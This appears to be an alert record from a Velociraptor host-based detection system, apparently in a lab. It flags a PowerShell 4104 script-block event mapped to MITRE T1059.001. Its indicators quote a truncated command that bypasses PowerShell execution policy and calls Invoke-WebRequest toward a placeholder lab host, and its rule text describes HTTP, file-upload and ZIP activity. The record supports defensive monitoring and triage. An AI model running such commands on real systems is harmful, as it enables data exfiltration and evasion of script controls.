 [HIGH / HIGH] CU-001 TEC-001 - TEC-001 forensic PowerShell 4104
HTTP tool + file-upload + ZIP/upload in live 4104; POST enriches but is not a
blocker | EvidenceRole=Detection | EventID=4104
Timestamp
2026-06-21T13:32:28Z
Host / Client
LT29.ait.us.es /
C.364907172793f8c7
CU / TEC
CU-001 / TEC-001
MITRE
T1059.001
Profile
P2_EVENT
Source
watch_evtx PowerShell
Operational / EventID
4104
Artifact
Custom.TFM.HIDS.P2.High.Forensic.Event_v1/Forensic_EVENT_PowerShell4104_
Strong_By_Technique
IOA
powershell -ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
<HOST_LAB>
IOC
powershell -ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
<HOST_LAB>
Action
Review forensic fields, ScriptBlockId, EventDataJSON and SystemJSON before
escalation.
Velociraptor • 21/06/2026 15:32